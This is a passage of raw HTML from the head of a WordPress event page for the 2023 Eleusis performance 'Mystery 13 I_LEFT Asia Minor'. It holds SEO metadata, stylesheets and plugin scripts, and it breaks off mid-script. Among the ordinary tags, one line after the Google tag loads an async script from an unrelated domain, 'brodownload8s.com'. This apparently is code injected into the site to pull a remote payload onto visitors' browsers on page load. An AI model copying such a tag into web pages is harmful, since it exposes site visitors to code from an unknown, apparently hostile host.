

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/
body_size: 42456
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 13 I_LEFT Asia Minor | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 13 I_LEFT Asia Minor | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2022-12-02T14:09:05+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2022/11/efiga_mikrasia_asiaaa-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/","url":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/","name":"Mystery 13 I_LEFT Asia Minor | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2022/11/efiga_mikrasia_asiaaa.jpg","datePublished":"2022-11-01T15:09:33+00:00","dateModified":"2022-12-02T14:09:05+00:00","description":"2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2022/11/efiga_mikrasia_asiaaa.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/11/efiga_mikrasia_asiaaa.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 13 I_LEFT Asia Minor"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-30406 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2022/11/efiga_mikrasia_asiaaa.jpg") 50% 50%;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2022/11/efiga_mikrasia_asiaaa.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-30406-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":34515,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio_13-e_fyga-mikrasia\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=34515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio_13-e_fyga-mikrasia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio_13-e_fyga-mikrasia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '34515';
		let firstScroll = true;
